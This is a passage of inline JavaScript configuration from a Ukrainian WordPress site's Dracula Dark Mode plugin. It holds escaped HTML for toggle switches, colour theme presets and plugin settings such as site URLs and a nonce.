\u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","8":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","9":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","10":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","11":"\u003Cdiv class=\"toggle-prefix\"\u003ELight\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-suffix\"\u003EDark\u003C/div\u003E","12":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","13":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text\"\u003EDark Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","14":"\u003Cspan class=\"dracula-toggle-icon\"\u003E\u003C/span\u003E \u003Cdiv class=\"toggle-modal dracula-ignore\"\u003E \u003Cdiv class=\"toggle-modal-content\"\u003E \u003Cdiv class=\"toggle-option light\"\u003E \u003Cspan class=\"toggle-option-icon --light\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ELight Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option dark\"\u003E \u003Cspan class=\"toggle-option-icon --dark\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003EDark Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option auto\"\u003E \u003Cspan class=\"toggle-option-icon --auto\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ESystem Mode\u003C/span\u003E \u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-modal-arrow\"\u003E\u003C/div\u003E \u003C/div\u003E","15":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\u003C/div\u003E","16":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text dracula-toggle-text\"\u003ELight Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","17":"\u003Cbutton class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E \u003Cbutton class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E","18":"\u003Cbutton type=\"button\" class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E \u003Cbutton type=\"button\" class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E"},"customSwitches":{"1":"\u003Cdiv class=\"toggle-icon-wrap\"\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __dark\"\u003E\u003C/span\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __light\"\u003E\u003C/span\u003E\n\t\t\t\u003C/div\u003E","2":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-before\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-after\"\u003E\u003C/div\u003E\n\t\t","3":"\n\t\t\t\u003Cdiv class=\"toggle-prefix\"\u003E\u003C/div\u003E\n            \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n            \u003Cdiv class=\"toggle-suffix\"\u003E\u003C/div\u003E\n\t\t","4":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t","5":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cspan class=\"dracula-toggle-label --light\"\u003E\u003C/span\u003E\n            \u003Cspan class=\"dracula-toggle-label --dark\"\u003E\u003C/span\u003E\n\t\t"},"presets":[{"key":"default","label":"Default","colors":{"bg":"#181a1b","text":"#e8e6e3","secondary_bg":"#202324","link":"#6ea5d9","link_hover":"#88b9e3","btn_bg":"#3b6f99","btn_text":"#dcdcdc","btn_text_hover":"#f0f0f0","btn_hover_bg":"#325d80","input_text":"#e8e6e3","input_bg":"#1f2223","input_placeholder":"#8c8c8c","border":"#2d2d2d"}},{"key":"dracula","label":"Dracula","colors":{"bg":"#282b36","text":"#e8e6e3","secondary_bg":"#343746","link":"#9a87cc","link_hover":"#b79ce2","btn_bg":"#5a6288","btn_text":"#dedede","btn_text_hover":"#f0f0f0","btn_hover_bg":"#4b5274","input_text":"#e8e6e3","input_bg":"#3a3c4e","input_placeholder":"#8b8b9c","border":"#45475a"}},{"key":"catppuccin","label":"Catppuccin","isPro":true,"colors":{"bg":"#161320","text":"#d9e0ee","secondary_bg":"#1e1a2e","link":"#b69ad8","link_hover":"#c5b0e1","btn_bg":"#8a74b8","btn_text":"#d9e0ee","btn_text_hover":"#ffffff","btn_hover_bg":"#7a66a3","input_text":"#d9e0ee","input_bg":"#1e1a2e","input_placeholder":"#8e89a3","border":"#2a2438"}},{"key":"gruvbox","label":"Gruvbox","isPro":true,"colors":{"bg":"#282828","text":"#ebdbb2","secondary_bg":"#32302f","link":"#d4a73c","link_hover":"#e0b252","btn_bg":"#a97e2c","btn_text":"#ebdbb2","btn_text_hover":"#ffffff","btn_hover_bg":"#8f6a25","input_text":"#ebdbb2","input_bg":"#32302f","input_placeholder":"#a89984","border":"#504945"}},{"key":"nord","label":"Nord","isPro":true,"colors":{"bg":"#2e3440","text":"#eceff4","secondary_bg":"#3b4252","link":"#88c0d0","link_hover":"#a3d1dc","btn_bg":"#5e81ac","btn_text":"#eceff4","btn_text_hover":"#ffffff","btn_hover_bg":"#4c6a92","input_text":"#eceff4","input_bg":"#434c5e","input_placeholder":"#9aa0a6","border":"#4c566a"}},{"key":"rosePine","label":"Rose Pine","isPro":true,"colors":{"bg":"#191724","text":"#e0def4","secondary_bg":"#1f1d2e","link":"#d2879d","link_hover":"#e2a3b7","btn_bg":"#6d879c","btn_text":"#e0def4","btn_text_hover":"#ffffff","btn_hover_bg":"#5a6f81","input_text":"#e0def4","input_bg":"#26233a","input_placeholder":"#908caa","border":"#524f67"}},{"key":"solarized","label":"Solarized","isPro":true,"colors":{"bg":"#002b36","text":"#93a1a1","secondary_bg":"#073642","link":"#6aa6a6","link_hover":"#82bcbc","btn_bg":"#2f5f66","btn_text":"#cfe3e3","btn_text_hover":"#e6f0f0","btn_hover_bg":"#2a5359","input_text":"#a7b6b6","input_bg":"#0d3944","input_placeholder":"#6f8383","border":"#0f3a44"}},{"key":"tokyoNight","label":"Tokyo Night","colors":{"bg":"#1a1b26","text":"#a9b1d6","secondary_bg":"#1f2230","link":"#7aa2f7","link_hover":"#8fb5ff","btn_bg":"#3b4a7a","btn_text":"#cfd6f2","btn_text_hover":"#ffffff","btn_hover_bg":"#323f68","input_text":"#b7bfe1","input_bg":"#212335","input_placeholder":"#7c85a9","border":"#2a2e42"}},{"key":"monokai","label":"Monokai","colors":{"bg":"#272822","text":"#f8f8f2","secondary_bg":"#2f302a","link":"#8fc66a","link_hover":"#a1d57a","btn_bg":"#5b6e4a","btn_text":"#e6f1dd","btn_text_hover":"#ffffff","btn_hover_bg":"#4d5e3f","input_text":"#efeede","input_bg":"#303126","input_placeholder":"#9aa08f","border":"#3a3b33"}},{"key":"ayuMirage","label":"Ayu Mirage","colors":{"bg":"#1f2430","text":"#cbccc6","secondary_bg":"#252b39","link":"#9ccfd8","link_hover":"#b7e0e6","btn_bg":"#5f7890","btn_text":"#dfe2e0","btn_text_hover":"#ffffff","btn_hover_bg":"#50677d","input_text":"#d5d6d0","input_bg":"#262d3b","input_placeholder":"#8d94a1","border":"#2c3443"}},{"key":"ayuDark","label":"Ayu Dark","colors":{"bg":"#0a0e14","text":"#b3b1ad","secondary_bg":"#121721","link":"#5aa7c8","link_hover":"#72b8d5","btn_bg":"#3a6075","btn_text":"#cfd6da","btn_text_hover":"#e7eef2","btn_hover_bg":"#314f61","input_text":"#c2c0bc","input_bg":"#121722","input_placeholder":"#808693","border":"#1b2230"}},{"key":"material","label":"Material","colors":{"bg":"#263238","text":"#eceff1","secondary_bg":"#2e3b41","link":"#82b1ff","link_hover":"#9bbfff","btn_bg":"#546e7a","btn_text":"#e6eff3","btn_text_hover":"#ffffff","btn_hover_bg":"#465c65","input_text":"#e4eaee","input_bg":"#2b3940","input_placeholder":"#9aaab1","border":"#31434a"}},{"key":"oneDark","label":"One Dark","colors":{"bg":"#282c34","text":"#abb2bf","secondary_bg":"#2f3440","link":"#6fb4f0","link_hover":"#89c2f4","btn_bg":"#3d5872","btn_text":"#cfd6e2","btn_text_hover":"#eaf1fb","btn_hover_bg":"#334a60","input_text":"#b9c0cd","input_bg":"#2c303a","input_placeholder":"#8a909c","border":"#3a3f4a"}},{"key":"oceanicNext","label":"Oceanic Next","colors":{"bg":"#1B2B34","text":"#CDD3DE","secondary_bg":"#203340","link":"#5fb3b3","link_hover":"#77c4c4","btn_bg":"#3f6d6d","btn_text":"#d8e4e4","btn_text_hover":"#f0f7f7","btn_hover_bg":"#355c5c","input_text":"#d2d8e1","input_bg":"#223746","input_placeholder":"#8ca1ad","border":"#2a4050"}},{"key":"cityLights","label":"City Lights","colors":{"bg":"#1d252c","text":"#b6bfc4","secondary_bg":"#232c34","link":"#76a8d9","link_hover":"#8bb9e3","btn_bg":"#3e5f7a","btn_text":"#d4dde2","btn_text_hover":"#f0f6fb","btn_hover_bg":"#344f66","input_text":"#c2cbd0","input_bg":"#232c34","input_placeholder":"#8b97a0","border":"#2a343e"}},{"key":"nightOwl","label":"Night Owl","colors":{"bg":"#011627","text":"#d6deeb","secondary_bg":"#071d33","link":"#82aaff","link_hover":"#9bb6ff","btn_bg":"#425b8a","btn_text":"#e4ecfa","btn_text_hover":"#ffffff","btn_hover_bg":"#394f78","input_text":"#dbe3f0","input_bg":"#0a1f36","input_placeholder":"#8aa0be","border":"#0f2740"}},{"key":"youtube","label":"YouTube","colors":{"bg":"#181818","text":"#ffffff","secondary_bg":"#202020","link":"#e05a5a","link_hover":"#ff6b6b","btn_bg":"#8a2b2b","btn_text":"#f2f2f2","btn_text_hover":"#ffffff","btn_hover_bg":"#722424","input_text":"#f0f0f0","input_bg":"#222222","input_placeholder":"#9a9a9a","border":"#2a2a2a"}},{"key":"twitter","label":"Twitter","colors":{"bg":"#15202b","text":"#ffffff","secondary_bg":"#1b2733","link":"#69b3ff","link_hover":"#8cc6ff","btn_bg":"#3a6fa1","btn_text":"#e8f3ff","btn_text_hover":"#ffffff","btn_hover_bg":"#325f8a","input_text":"#eef6ff","input_bg":"#1e2a36","input_placeholder":"#8ea5bd","border":"#263544"}},{"key":"reddit","label":"Reddit (Night mode)","colors":{"bg":"#1a1a1b","text":"#d7dadc","secondary_bg":"#202021","link":"#ff9566","link_hover":"#ffb187","btn_bg":"#7a4a2e","btn_text":"#efd9cf","btn_text_hover":"#ffffff","btn_hover_bg":"#693f27","input_text":"#e3e6e8","input_bg":"#222223","input_placeholder":"#9aa0a3","border":"#2a2a2b"}},{"key":"discord","label":"Discord","colors":{"bg":"#36393f","text":"#dcddde","secondary_bg":"#3c4047","link":"#8ea1e1","link_hover":"#a5b3ea","btn_bg":"#4957d6","btn_text":"#e7e9ff","btn_text_hover":"#ffffff","btn_hover_bg":"#3f4bc0","input_text":"#e3e4e6","input_bg":"#40444b","input_placeholder":"#9aa1ae","border":"#454a52"}},{"key":"slack","label":"Slack","colors":{"bg":"#1d1c1d","text":"#e7e7e7","secondary_bg":"#232223","link":"#cf8fb6","link_hover":"#dda6c5","btn_bg":"#6b5a6e","btn_text":"#efe3ef","btn_text_hover":"#ffffff","btn_hover_bg":"#5b4d5d","input_text":"#ededed","input_bg":"#242324","input_placeholder":"#9a969b","border":"#2a292a"}},{"key":"whatsapp","label":"WhatsApp","colors":{"bg":"#121212","text":"#e6e5e4","secondary_bg":"#161616","link":"#67b97a","link_hover":"#7acc8d","btn_bg":"#2f6b3e","btn_text":"#d8f0df","btn_text_hover":"#f2fff6","btn_hover_bg":"#285b35","input_text":"#ecebe9","input_bg":"#1a1a1a","input_placeholder":"#8d8d8d","border":"#222222"}},{"key":"github","label":"GitHub","colors":{"bg":"#0d1117","text":"#c9d1d9","secondary_bg":"#11161e","link":"#6aa6ff","link_hover":"#8abaff","btn_bg":"#2f3a4a","btn_text":"#d8e2ec","btn_text_hover":"#ffffff","btn_hover_bg":"#26303d","input_text":"#d3dbe2","input_bg":"#0f1420","input_placeholder":"#8894a1","border":"#1a2230"}},{"key":"stackoverflow","label":"StackOverflow","colors":{"bg":"#2d2d2d","text":"#f2f2f2","secondary_bg":"#333333","link":"#ffa654","link_hover":"#ffbb7a","btn_bg":"#7a4e1f","btn_text":"#fdeedd","btn_text_hover":"#ffffff","btn_hover_bg":"#683f18","input_text":"#f0f0f0","input_bg":"#353535","input_placeholder":"#9a9a9a","border":"#3c3c3c"}}]};
var dracula = {"homeUrl":"https://simya.com.ua","adminUrl":"https://simya.com.ua/wp-admin/","ajaxUrl":"https://simya.com.ua/wp-admin/admin-ajax.php","pluginUrl":"https://simya.com.ua/wp-content/plugins/dracula-dark-mode","settings":[],"isPro":"","nonce":"5a7a9cd64b","switches":{"1":"\u003Cdiv class=\"toggle-icon-wrap dracula-ignore\"\u003E \u003Cdiv class=\"toggle-icon __dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"toggle-icon __light\"\u003E\u003C/div\u003E \u003C/div\u003E","2":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"dracula-toggle-label\"\u003E \u003Cspan class=\"--light\"\u003ELight\u003C/span\u003E \u003Cspan class=\"--dark\"\u003EDark\u003C/span\u003E \u003C/div\u003E","3":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","4":"\u003Cdiv class=\"prefix-icon\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"suffix-icon\"\u003E\u003C/div\u003E","5":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E","6":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E","7":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","8":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","9":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","10":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","11":"\u003Cdiv class=\"toggle-prefix\"\u003ELight\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-suffix\"\u003EDark\u003C/div\u003E","12":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","13":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text\"\u003EDark Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","14":"\u003Cspan class=\"dracula-toggle-icon\"\u003E\u003C/span\u003E \u003Cdiv class=\"toggle-modal dracula-ignore\"\u003E \u003Cdiv class=\"toggle-modal-content\"\u003E \u003Cdiv class=\"toggle-option light\"\u003E \u003Cspan class=\"toggle-option-icon --light\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ELight Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option dark\"\u003E \u003Cspan class=\"toggle-option-icon --dark\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003EDark Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option auto\"\u003E \u003Cspan class=\"toggle-option-icon --auto\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ESystem Mode\u003C/span\u003E \u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-modal-arrow\"\u003E\u003C/div\u003E \u003C/div\u003E","15":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\u003C/div\u003E","16":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text dracula-toggle-text\"\u003ELight Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","17":"\u003Cbutton class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E \u003Cbutton class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E","18":"\u003Cbutton type=\"button\" class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E \u003Cbutton type=\"button\" class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E"},"customSwitches":{"1":"\u003Cdiv class=\"toggle-icon-wrap\"\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __dark\"\u003E\u003C/span\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __light\"\u003E\u003C/span\u003E\n\t\t\t\u003C/div\u003E","2":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-before\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-after\"\u003E\u003C/div\u003E\n\t\t","3":"\n\t\t\t\u003Cdiv class=\"toggle-prefix\"\u003E\u003C/div\u003E\n            \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n            \u003Cdiv class=\"toggle-suffix\"\u003E\u003C/div\u003E\n\t\t","4":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t","5":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cspan class=\"dracula-toggle-label --light\"\u003E\u003C/span\u003E\n            \u003Cspan class=\"dracula-toggle-label --dark\"\u003E\u003C/span\u003E\n\t\t"},"presets":[{"key":"default","label":"Default","colors":{"bg":"#181a1b","text":"#e8e6e3","secondary_bg":"#202324","link":"#6ea5d9","link_hover":"#88b9e3","btn_bg":"#3b6f99","btn_text":"#dcdcdc","btn_text_hover":"#f0f0f0","btn_hover_bg":"#325d80","input_text":"#e8e6e3","input_bg":"#1f2223","input_placeholder":"#8c8c8c","border":"#2d2d2d"}},{"key":"dracula","label":"Dracula","colors":{"bg":"#282b36","text":"#e8e6e3","secondary_bg":"#343746","link":"#9a87cc","link_hover":"#b79ce2","btn_bg":"#5a6288","btn_text":"#dedede","btn_text_hover":"#f0f0f0","btn_hover_bg":"#4b5274","input_text":"#e8e6e3","input_bg":"#3a3c4e","input_placeholder":"#8b8b9c","border":"#45475a"}},{"key":"catppuccin","label":"Catppuccin","isPro":true,"colors":{"bg":"#161320","text":"#d9e0ee","secondary_bg":"#1e1a2e","link":"#b69ad8","link_hover":"#c5b0e1","btn_bg":"#8a74b8","btn_text":"#d9e0ee","btn_text_hover":"#ffffff","btn_hover_bg":"#7a66a3","input_text":"#d9e0ee","input_bg":"#1e1a2e","input_placeholder":"#8e89a3","border":"#2a2438"}},{"key":"gruvbox","label":"Gruvbox","isPro":true,"colors":{"bg":"#282828","text":"#ebdbb2","secondary_bg":"#32302f","link":"#d4a73c","link_hover":"#e0b252","btn_bg":"#a97e2c","btn_text":"#ebdbb2","btn_text_hover":"#ffffff","btn_hover_bg":"#8f6a25","input_text":"#ebdbb2","input_bg":"#32302f","input_placeholder":"#a89984","border":"#504945"}},{"key":"nord","label":"Nord","isPro":true,"colors":{"bg":"#2e3440","text":"#eceff4","secondary_bg":"#3b4252","link":"#88c0d0","link_hover":"#a3d1dc","btn_bg":"#5e81ac","btn_text":"#eceff4","btn_text_hover":"#ffffff","btn_hover_bg":"#4c6a92","input_text":"#eceff4","input_bg":"#434c5e","input_placeholder":"#9aa0a6","border":"#4c566a"}},{"key":"rosePine","label":"Rose Pine","isPro":true,"colors":{"bg":"#191724","text":"#e0def4","secondary_bg":"#1f1d2e","link":"#d2879d","link_hover":"#e2a3b7","btn_bg":"#6d879c","btn_text":"#e0def4","btn_text_hover":"#ffffff","btn_hover_bg":"#5a6f81","input_text":"#e0def4","input_bg":"#26233a","input_placeholder":"#908caa","border":"#524f67"}},{"key":"solarized","label":"Solarized","isPro":true,"colors":{"bg":"#002b36","text":"#93a1a1","secondary_bg":"#073642","link":"#6aa6a6","link_hover":"#82bcbc","btn_bg":"#2f5f66","btn_text":"#cfe3e3","btn_text_hover":"#e6f0f0","btn_hover_bg":"#2a5359","input_text":"#a7b6b6","input_bg":"#0d3944","input_placeholder":"#6f8383","border":"#0f3a44"}},{"key":"tokyoNight","label":"Tokyo Night","colors":{"bg":"#1a1b26","text":"#a9b1d6","secondary_bg":"#1f2230","link":"#7aa2f7","link_hover":"#8fb5ff","btn_bg":"#3b4a7a","btn_text":"#cfd6f2","btn_text_hover":"#ffffff","btn_hover_bg":"#323f68","input_text":"#b7bfe1","input_bg":"#212335","input_placeholder":"#7c85a9","border":"#2a2e42"}},{"key":"monokai","label":"Monokai","colors":{"bg":"#272822","text":"#f8f8f2","secondary_bg":"#2f302a","link":"#8fc66a","link_hover":"#a1d57a","btn_bg":"#5b6e4a","btn_text":"#e6f1dd","btn_text_hover":"#ffffff","btn_hover_bg":"#4d5e3f","input_text":"#efeede","input_bg":"#303126","input_placeholder":"#9aa08f","border":"#3a3b33"}},{"key":"ayuMirage","label":"Ayu Mirage","colors":{"bg":"#1f2430","text":"#cbccc6","secondary_bg":"#252b39","link":"#9ccfd8","link_hover":"#b7e0e6","btn_bg":"#5f7890","btn_text":"#dfe2e0","btn_text_hover":"#ffffff","btn_hover_bg":"#50677d","input_text":"#d5d6d0","input_bg":"#262d3b","input_placeholder":"#8d94a1","border":"#2c3443"}},{"key":"ayuDark","label":"Ayu Dark","colors":{"bg":"#0a0e14","text":"#b3b1ad","secondary_bg":"#121721","link":"#5aa7c8","link_hover":"#72b8d5","btn_bg":"#3a6075","btn_text":"#cfd6da","btn_text_hover":"#e7eef2","btn_hover_bg":"#314f61","input_text":"#c2c0bc","input_bg":"#121722","input_placeholder":"#808693","border":"#1b2230"}},{"key":"material","label":"Material","colors":{"bg":"#263238","text":"#eceff1","secondary_bg":"#2e3b41","link":"#82b1ff","link_hover":"#9bbfff","btn_bg":"#546e7a","btn_text":"#e6eff3","btn_text_hover":"#ffffff","btn_hover_bg":"#465c65","input_text":"#e4eaee","input_bg":"#2b3940","input_placeholder":"#9aaab1","border":"#31434a"}},{"key":"oneDark","label":"One Dark","colors":{"bg":"#282c34","text":"#abb2bf","secondary_bg":"#2f3440","link":"#6fb4f0","link_hover":"#89c2f4","btn_bg":"#3d5872","btn_text":"#cfd6e2","btn_text_hover":"#eaf1fb","btn_hover_bg":"#334a60","input_text":"#b9c0cd","input_bg":"#2c303a","input_placeholder":"#8a909c","border":"#3a3f4a"}},{"key":"oceanicNext","label":"Oceanic Next","colors":{"bg":"#1B2B34","text":"#CDD3DE","secondary_bg":"#203340","link":"#5fb3b3","link_hover":"#77c4c4","btn_bg":"#3f6d6d","btn_text":"#d8e4e4","btn_text_hover":"#f0f7f7","btn_hover_bg":"#355c5c","input_text":"#d2d8e1","input_bg":"#223746","input_placeholder":"#8ca1ad","border":"#2a4050"}},{"key":"cityLights","label":"City Lights","colors":{"bg":"#1d252c","text":"#b6bfc4","secondary_bg":"#232c34","link":"#76a8d9","link_hover":"#8bb9e3","btn_bg":"#3e5f7a","btn_text":"#d4dde2","btn_text_hover":"#f0f6fb","btn_hover_bg":"#344f66","input_text":"#c2cbd0","input_bg":"#232c34","input_placeholder":"#8b97a0","border":"#2a343e"}},{"key":"nightOwl","label":"Night Owl","colors":{"bg":"#011627","text":"#d6deeb","secondary_bg":"#071d33","link":"#82aaff","link_hover":"#9bb6ff","btn_bg":"#425b8a","btn_text":"#e4ecfa","btn_text_hover":"#ffffff","btn_hover_bg":"#394f78","input_text":"#dbe3f0","input_bg":"#0a1f36","input_placeholder":"#8aa0be","border":"#0f2740"}},{"key":"youtube","label":"YouTube","colors":{"bg":"#181818","text":"#ffffff","secondary_bg":"#202020","link":"#e05a5a","link_hover":"#ff6b6b","btn_bg":"#8a2b2b","btn_text":"#f2f2f2","btn_text_hover":"#ffffff","btn_hover_bg":"#722424","input_text":"#f0f0f0","input_bg":"#222222","input_placeholder":"#9a9a9a","border":"#2a2a2a"}},{"key":"twitter","label":"Twitter","colors":{"bg":"#15202b","text":"#ffffff","secondary_bg":"#1b2733","link":"#69b3ff","link_hover":"#8cc6ff","btn_bg":"#3a6fa1","btn_text":"#e8f3ff","btn_text_hover":"#ffffff","btn_hover_bg":"#325f8a","input_text":"#eef6ff","input_bg":"#1e2a36","input_placeholder":"#8ea5bd","border":"#263544"}},{"key":"reddit","label":"Reddit (Night mode)","colors":{"bg":"#1a1a1b","text":"#d7dadc","secondary_bg":"#202021","link":"#ff9566","link_hover":"#ffb187","btn_bg":"#7a4a2e","btn_text":"#efd9cf","btn_text_hover":"#ffffff","btn_hover_bg":"#693f27","input_text":"#e3e6e8","input_bg":"#222223","input_placeholder":"#9aa0a3","border":"#2a2a2b"}},{"key":"discord","label":"Discord","colors":{"bg":"#36393f","text":"#dcddde","secondary_bg":"#3c4047","link":"#8ea1e1","link_hover":"#a5b3ea","btn_bg":"#4957d6","btn_text":"#e7e9ff","btn_text_hover":"#ffffff","btn_hover_bg":"#3f4bc0","input_text":"#e3e4e6","input_bg":"#40444b","input_placeholder":"#9aa1ae","border":"#454a52"}},{"key":"slack","label":"Slack","colors":{"bg":"#1d1c1d","text":"#e7e7e7","secondary_bg":"#232223","link":"#cf8fb6","link_hover":"#dda6c5","btn_bg":"#6b5a6e","btn_text":"#efe3ef","btn_text_hover":"#ffffff","btn_hover_bg":"#5b4d5d","input_text":"#ededed","input_bg":"#242324","input_placeholder":"#9a969b","border":"#2a292a"}},{"key":"whatsapp","label":"WhatsApp","colors":{"bg":"#121212","text":"#e6e5e4","secondary_bg":"#161616","link":"#67b97a","link_hover"